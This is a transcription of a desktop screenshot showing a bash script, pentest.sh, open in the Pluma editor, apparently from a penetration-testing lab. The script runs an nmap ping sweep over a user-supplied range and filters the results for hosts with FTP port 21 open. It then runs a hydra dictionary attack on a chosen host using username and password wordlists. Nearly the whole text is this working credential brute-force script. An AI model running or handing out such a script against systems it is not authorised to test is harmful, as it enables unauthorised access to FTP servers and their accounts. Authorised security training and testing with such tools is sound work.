 Applications Places System Wed Oct 7, 06:25
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on
them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
sh Tab Width: 4 Ln 1, Col 1 INS
Menu pentester pentest.sh (~) - Pluma